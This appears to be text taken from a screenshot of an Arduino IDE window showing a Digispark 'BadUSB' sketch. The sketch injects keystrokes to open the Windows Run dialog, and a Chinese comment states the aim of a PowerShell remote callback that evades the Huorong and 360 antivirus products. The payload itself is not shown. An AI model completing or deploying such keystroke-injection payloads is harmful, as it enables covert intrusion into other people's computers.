 sketch_jan16a | Arduino IDE 2.0.3
File Edit Sketch Tools Help
Digispark (Default - 16.5mhz)
sketch_jan16a.ino
1 #include "DigiKeyboard.h"
2 #define MOD_SHIFT_LEFT (1<<1)
3 #define MOD_CONTROL_LEFT (1<<0)
4 #define KEY_ENTER 40
5 #define KEY_CAPS_LOCK 0x39
6
7 void setup() {
8 DigiKeyboard.delay(2000);
9 DigiKeyboard.sendKeyStroke(0);
10 DigiKeyboard.delay(2000);
11 DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT); //win+r
12 DigiKeyboard.delay(500);
13 DigiKeyboard.sendKeyStroke(KEY_CAPS_LOCK); //锁定大小写，防止默认中文输入法
14 DigiKeyboard.delay(500);
15
16
17 }
18 void loop() {
19 }
20
21
22
23 // powershell上线 免杀火绒360 窗口不隐藏 需要点鼠标杀软放行
Output
Sketch·uses·2736·bytes·(45%)·of·program·storage·space.·Maximum·is·6012·bytes.
Global variables use 88 bytes of dynamic memory.
李白你好